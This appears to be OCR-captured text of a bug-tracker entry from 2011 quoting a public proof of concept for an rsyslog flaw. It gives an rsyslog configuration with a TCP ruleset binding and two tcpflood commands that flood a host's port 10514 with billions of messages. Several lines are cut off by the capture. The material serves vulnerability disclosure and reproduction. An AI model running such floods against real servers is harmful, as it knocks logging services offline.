
Comment 1
Jan Lieskovsky
2011-
Public PoC (from [1]):

======================

Repro:

simple config:

$ModLoad /home/rger/proj/rsyslog/plugins/imudp/.libs/im
$ModLoad /home/rger/proj/rsyslog/plugins/imtcp/.libs/im
$ActionFileDefaultTemplate RSYSLOG_TraditionalFileForma
$Ruleset RemoteHostRule

$InputTCPServerBindRuleset RemoteHostRule

$InputTCPServerRun 10514

$UDPServerRun 10514

*.*     /dev/null

Note that when the BindRuleSet directive is removed, no
run two traffic generators for a couple of seconds:

$ ./tcpflood -t 172.19.3.27 -p 10514 -m 10000000000 -c4
-W1000

$ ./tcpflood -t 172.19.3.27 -p 10514 -m 10000000000 -c4
Comment 4
Huzaifa S. Sidhpurwa
UTC